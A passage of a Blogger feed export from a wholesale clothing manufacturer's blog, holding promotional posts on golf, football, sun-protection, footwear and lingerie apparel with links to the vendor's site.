left;\"\u003EGolf Outerwear\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EWeather may be unpredictable, so having appropriate apparel is vital. Windbreakers, raincoats, and vests designed of waterproof or water-resistant textiles enable players to continue playing in inclement weather.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ELook for components that offer protection without limiting movement. Many golf outerwear products also include adjustable cuffs and zipped pockets, which provide usefulness without sacrificing appearance.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EBusiness owners and retailers, if you wish to add new pieces to your collection, connect with the top \u003Ca href=\"https:\/\/www.alanicglobal.com\/private-label\/\"\u003E\u003Cb\u003Eprivate label clothing manufacturers \u003C\/b\u003E\u003C\/a\u003Ein the industry and place your bulk orders.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/6270008569533219973\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/10\/golf-clothing-essentials-style-and-function-on-the-greens.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/6270008569533219973"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/6270008569533219973"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/10\/golf-clothing-essentials-style-and-function-on-the-greens.html","title":"Golf Clothing Essentials: Style and Function on The Greens"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi99imBKk_rPzTse2bySX4_tTxJtlKOt-GJGcGo7gchUDzIdV9XJK8oNTiqbV4rz9Ab44YzeavL3zFGrWPDrenwl9mq7C0C7dX3aVy_jAenh4pylApTsOBMGJBoXJkn5-E0JbusqY26pQEMTOY68VEZggP3HesTQgYAd9toyv_fHt_UM32iouCSS4EXHk4\/s72-w640-h384-c\/golf-clothing-manufacturers.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-1619100444839870665"},"published":{"$t":"2024-09-27T01:33:00.000-07:00"},"updated":{"$t":"2024-09-27T01:33:54.841-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"american football apparel manufacturer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"american football manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"football jerseys wholesale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"football uniform manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale american football jersey suppliers"}],"title":{"type":"text","$t":"Football Clothing: Performance, Protection, and Style"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s750\/american-football-clothing-brand.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"american football clothing suppliers\" border=\"0\" data-original-height=\"450\" data-original-width=\"750\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h384\/american-football-clothing-brand.jpg\" title=\"Wholesale American Football Clothing\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EFootball, one of the most physically demanding sports, needs equipment that not only improves performance but also protects players from harm. Football apparel has developed throughout time to provide optimal comfort, durability, and safety while keeping up with ever-changing style trends.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EFootball clothing is an important part of the whole experience, whether on the field or as a fan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFootball apparel is fundamentally useful. Every piece of gear used by players is intended to enhance their performance on the field.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFootball jerseys, for example, are constructed from lightweight, breathable fabrics that promote flexibility and ventilation. The textiles utilized, such as polyester or spandex mixes, drain away perspiration, keeping players cool and dry throughout strenuous exercise.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/sports-team-wear\/american-football\/\"\u003E\u003Cb\u003EAmerican football clothing brands\u003C\/b\u003E\u003C\/a\u003E frequently use high-performance technology, such as Dri-FIT or ClimaCool, to improve these advantages even more.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFootball pants are likewise created with performance in mind. They are often manufactured of strong fabrics that can resist the roughness of the game, providing protection while enabling players to move freely.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETo prevent harm during tackles or falls, pants frequently incorporate cushioning in vital regions such as the hips, thighs, and knees.\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EProtection: A Key Component\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EFootball apparel not only improves performance but also provides crucial protection. Protective equipment is required due to the physical nature of the activity.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EShoulder pads and helmets are the most important protective items, although other aspects of the uniform, such as gloves and cleats, are intended to provide particular protection and utility.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFootball gloves, for example, can help players enhance their grip on the ball, particularly in inclement weather such as rain or snow. These gloves also have cushioning to protect your hands from the continual impact of catching or blocking.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ECleats are essential for players to keep traction on the field, especially while playing on natural grass or artificial turf. Football cleats are designed to provide stability, speed, and support while minimizing the chance of slips and falls.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDifferent cleats feature different stud designs based on the playing surface, ensuring players have the optimum grip for peak performance.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBusiness owners, and retailers, if you are thinking of adding trendy wholesale football clothing to your stock, talk to the most trustworthy \u003Ca href=\"https:\/\/www.alanicglobal.com\/uk-wholesale\/\"\u003E\u003Cb\u003Ewholesale clothing suppliers in UK\u003C\/b\u003E\u003C\/a\u003E and place your bulk orders.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/1619100444839870665\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/09\/football-clothing-performance-protection-and-style.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/1619100444839870665"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/1619100444839870665"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/09\/football-clothing-performance-protection-and-style.html","title":"Football Clothing: Performance, Protection, and Style"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h384-c\/american-football-clothing-brand.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-1986225968964540438"},"published":{"$t":"2024-08-13T21:48:00.000-07:00"},"updated":{"$t":"2024-08-13T21:48:35.003-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"upf clothing wholesale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale upf clothing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale upf clothing manufacturer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale upf clothing suppliers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale uv protection clothing suppliers"}],"title":{"type":"text","$t":"Top 3 Trends in Private Label Sun Protection Clothing Production Followed by Top Wholesalers"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: 14.6667px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s750\/wholesale-upf-50-sun-protection-clothing.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"upf clothing manufacturers\" border=\"0\" data-original-height=\"450\" data-original-width=\"750\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h384\/wholesale-upf-50-sun-protection-clothing.jpg\" title=\"UV Protective Clothing\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cbr \/\u003ESun protection clothing has become increasingly important as people become more aware of the harmful effects of UV rays on the skin. Are you a private label retailer? In keeping with the times, you have to offer sun protection clothing to customers that can keep them safe as well as meets their style preferences. Top wholesalers are producing sun protection clothing that incorporates the latest trends and technologies, catering to the needs of private label business owners. Here are the top 3 trends in wholesale UPF 50 sun protection clothing production for private label store owners, followed by top wholesalers:\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: 14.6667px;\"\u003EUPF (Ultraviolet Protection Factor) Technology\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: 14.6667px;\"\u003EUPF measures the amount of UV radiation that can penetrate the fabric and reach the skin. The higher the UPF rating is, the better the protection happens to be. Top wholesalers are incorporating UPF technology into their private label sun protection clothing, offering garments with UPF ratings of 30, 40, or even 50+.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: 14.6667px;\"\u003EThis technology ensures that the clothing provides effective protection against harmful UV rays, reducing the risk of sunburn and long-term skin damage.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: 14.6667px;\"\u003EBreathable and Moisture-Wicking Fabrics\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: 14.6667px;\"\u003EThe use of breathable and moisture-wicking fabrics is another important trend in private label sun protection clothing production. Wholesalers understand that comfort is the key, especially when it comes to clothing worn in hot and sunny conditions.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: 14.6667px;\"\u003EFabrics that allow air circulation and wick moisture away from the skin help to keep the wearer cool and dry. Top \u003Ca href=\"https:\/\/www.alanicglobal.com\/\"\u003E\u003Cb\u003Ewholesale clothing vendors USA\u003C\/b\u003E\u003C\/a\u003E prioritize the use of these fabrics in their private label sun protection clothing, ensuring that customers can enjoy outdoor activities without feeling weighed down or uncomfortable.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: 14.6667px;\"\u003EFashion-Forward Designs\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: 14.6667px;\"\u003ESun protection clothing does not have to be dull or frumpy. Top wholesalers are incorporating fashion-forward designs into their private label collections. They understand that customers want to look stylish while protecting themselves from the sun. Whether it is vibrant colors, bold patterns, or flattering cuts, wholesalers are offering a wide range of options that cater to different style preferences. By combining functionality and fashion, they are making sun protection clothing more appealing and encouraging more people to prioritize sun safety.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: 14.6667px;\"\u003EBy partnering with these top wholesalers, you can confidently offer top-notch \u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/uv-protection-clothing\/\"\u003E\u003Cb\u003Eprivate label sun protection clothing\u003C\/b\u003E\u003C\/a\u003E to your customers - both fashionable and effective.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/1986225968964540438\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/08\/top-3-trends-in-private-label-sun-protection-clothing-production-followed-by-top-wholesalers.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/1986225968964540438"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/1986225968964540438"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/08\/top-3-trends-in-private-label-sun-protection-clothing-production-followed-by-top-wholesalers.html","title":"Top 3 Trends in Private Label Sun Protection Clothing Production Followed by Top Wholesalers"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h384-c\/wholesale-upf-50-sun-protection-clothing.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-7926804771465876550"},"published":{"$t":"2024-07-22T04:19:00.000-07:00"},"updated":{"$t":"2024-07-22T05:50:33.164-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"shoe manufacturer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing europe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing suppliers europe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale shoe distributor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale shoe distributors in usa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale shoe vendors"}],"title":{"type":"text","$t":"How to Choose The Right Footwear"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFIcEnrRTjuRn8QkJMu4rjN0YYvQErxBYm5BL5GfiM4DKVQWId26FgrP8Y04FFkVEXqIYdrHayThmKiOsHK3ywAFv1npPeTgoNkkmNc6JJhJu6W7wxchwrzYaaxT6_35K_6pU2FXiWTel6V0NYLpKBzG39LznQC0fRh55rC66AT1AVn3_jlfNC3E3UCuY\/s750\/wholesale-shoe.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wholesale shoe vendors\" border=\"0\" data-original-height=\"450\" data-original-width=\"750\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFIcEnrRTjuRn8QkJMu4rjN0YYvQErxBYm5BL5GfiM4DKVQWId26FgrP8Y04FFkVEXqIYdrHayThmKiOsHK3ywAFv1npPeTgoNkkmNc6JJhJu6W7wxchwrzYaaxT6_35K_6pU2FXiWTel6V0NYLpKBzG39LznQC0fRh55rC66AT1AVn3_jlfNC3E3UCuY\/w640-h384\/wholesale-shoe.jpg\" title=\"Wholesale Shoe Manufacturer\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EOpting for the right footwear from only the top among the \u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/footwear\/\"\u003E\u003Cb\u003Ewholesale footwear suppliers\u003C\/b\u003E\u003C\/a\u003E isn’t only about looking good but maintaining good foot health too. Go for the wrong pair and you will get sores, aches, blisters, and more. So, why take risks? Just follow the tips given below to grab the correct footwear:\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EPick the Right Size\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EGoing for the right size is one of the most crucial aspects of choosing the correct footwear. Get both feet measured to determine your size accurately.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EGive Importance to Arch Support\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003ETo maintain the natural alignment of your feet and prevent problems like overpronation and plantar fasciitis, arch support is very important. Go for a pair that offers adequate arch support.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EConsider the Quality of the Material\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EThe footwear’s material plays a vital role in durability and comfort. Consider breathable materials like mesh and leather as they will allow proper air circulation, lessening the risk of odors and fungal infections.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EWatch Out for the Heel Height\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EHigh heels are great, but extremely high ones can cause many issues. They can cause excessive pressure on the forefoot, therefore leading to problems like hammertoes and metatarsalgia. If it’s like you have a thing for high heels, go for the ones with moderate height.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EGive Priority to Flexibility\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EFlexibility is another key factor when choosing footwear. Your footwear should bend at the ball of the foot, therefore helping in natural movement while walking. Stiff shoes can lead to some serious discomfort. If you like a pair, to test its potential, you can lightly press the sole near the ball of the foot. Consider alternative options if it doesn’t flex easily.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/rdWcNlFXS38\" width=\"320\" youtube-src-id=\"rdWcNlFXS38\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ETest the Comfort\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EAlways test the comfort of the shoes by taking a walk around the store before heading for the billing counter. During this time, pay attention to any areas of rubbing or pressure points.\u003C\/p\u003E\u003Cp\u003EAre you a retailer looking for alluring, high-quality \u003Ca href=\"https:\/\/www.alanicglobal.com\/europe-wholesale\/\"\u003E\u003Cb\u003Ewholesale clothing in Europe\u003C\/b\u003E\u003C\/a\u003E? Reach out to a noted apparel manufacturer today!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/7926804771465876550\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/07\/how-to-choose-the-right-footwear.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/7926804771465876550"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/7926804771465876550"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/07\/how-to-choose-the-right-footwear.html","title":"How to Choose The Right Footwear"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFIcEnrRTjuRn8QkJMu4rjN0YYvQErxBYm5BL5GfiM4DKVQWId26FgrP8Y04FFkVEXqIYdrHayThmKiOsHK3ywAFv1npPeTgoNkkmNc6JJhJu6W7wxchwrzYaaxT6_35K_6pU2FXiWTel6V0NYLpKBzG39LznQC0fRh55rC66AT1AVn3_jlfNC3E3UCuY\/s72-w640-h384-c\/wholesale-shoe.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-8636764223126456555"},"published":{"$t":"2024-06-07T01:07:00.000-07:00"},"updated":{"$t":"2024-06-07T01:07:26.915-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clothing manufacturers in spain"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lingerie manufacturer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lingerie wholesale suppliers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"spanish wholesale clothing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing spain"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale lingerie manufacturer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale lingerie suppliers"}],"title":{"type":"text","$t":"Why Private Label Lingerie from Wholesale Manufacturers Is a Game-Changer for Retailers?"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCnewoQ-8_FZmTDUr-C_G4UmUoUqIcquJNrx2Cs9mqzaIyzI3TmMhU-1E1EE6TYGHO9PnGnAhx00QV3AWGkjlvpkCRPsHBuq9Du41evspBmbp8r1IEYUlR4VvXA6GTQbcjFKiIyQh_NzHh7vdHQv9yazNKEiHchCyfnelTXjwWeWXu1bywN59VQEIoaec\/s750\/_private-label-lingerie.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"lingerie wholesale\" border=\"0\" data-original-height=\"450\" data-original-width=\"750\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCnewoQ-8_FZmTDUr-C_G4UmUoUqIcquJNrx2Cs9mqzaIyzI3TmMhU-1E1EE6TYGHO9PnGnAhx00QV3AWGkjlvpkCRPsHBuq9Du41evspBmbp8r1IEYUlR4VvXA6GTQbcjFKiIyQh_NzHh7vdHQv9yazNKEiHchCyfnelTXjwWeWXu1bywN59VQEIoaec\/w640-h384\/_private-label-lingerie.jpg\" title=\"Wholesale Lingerie Manufacturer\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EPrivate label lingerie has become a popular choice for retailers looking to establish their brand and offer unique products to customers. When it comes to sourcing lingerie, wholesale manufacturer companies are leading the way. Here are the top three reasons why private label lingerie\u0026nbsp;\u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/accessories\/lingerie\/\"\u003E\u003Cb\u003Eprivate label lingerie\u003C\/b\u003E\u003C\/a\u003E from wholesale clothing manufacturers can be a game-changer for your retail store.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EHigh-Quality Materials and Craftsmanship\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EWhen it comes to lingerie, quality is of utmost importance. Wholesale manufacturers prioritize using fine fabrics such as lace, satin, and silk, ensuring that the lingerie not only looks luxurious but also feels comfortable against the skin.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EThe attention to detail and precision in their manufacturing processes result in lingerie that is not only visually appealing but also durable and long-lasting. When you partner with wholesale manufacturers, you can offer lingerie that exudes quality and sophistication.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ETrend-Setting Designs\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003ELingerie fashion has long been associated with elegance, innovation, and trend-setting designs. Wholesale manufacturers bring this same level of creativity and fashion-forwardness to their lingerie collections.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFrom intricate lace details to bold cutouts and unique silhouettes, the lingerie designs from Spanish clothing manufacturer\u0026nbsp;\u003Ca href=\"https:\/\/www.alanicglobal.com\/europe-wholesale\/spain\/\"\u003E\u003Cb\u003ESpanish clothing manufacturer\u003C\/b\u003E\u003C\/a\u003E companies are often ahead of the curve. You can capitalize on this by sourcing lingerie that showcases the latest trends and designs. As a retailer, you can attract fashion-conscious customers looking for something beyond the ordinary.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ECustomization and Branding Opportunities\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EPrivate label lingerie allows retailers to create their unique brand identity and differentiate themselves in the market. Wholesale manufacturers understand the importance of customization and branding opportunities for retailers. You can expect a range of customization options, including fabric choices, color selections, and the ability to add personalized labels or tags.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EThis level of customization allows you to offer lingerie that aligns with your brand aesthetics and target market. Whether you want to offer delicate and romantic lingerie or bold and edgy pieces, working with wholesale manufacturers can give you the flexibility to bring your vision to life.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EThus, when you partner with wholesale manufacturers for private label lingerie, you can elevate your lingerie offerings. You can provide buyers with high-quality, fashion-forward, and personalized lingerie options.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/8636764223126456555\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/06\/why-private-label-lingerie-from-wholesale-manufacturers-is-a-game-changer-for-retailers.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/8636764223126456555"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/8636764223126456555"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/06\/why-private-label-lingerie-from-wholesale-manufacturers-is-a-game-changer-for-retailers.html","title":"Why Private Label Lingerie from Wholesale Manufacturers Is a Game-Changer for Retailers?"}],"author":[{"name":{"$t":"Alanic 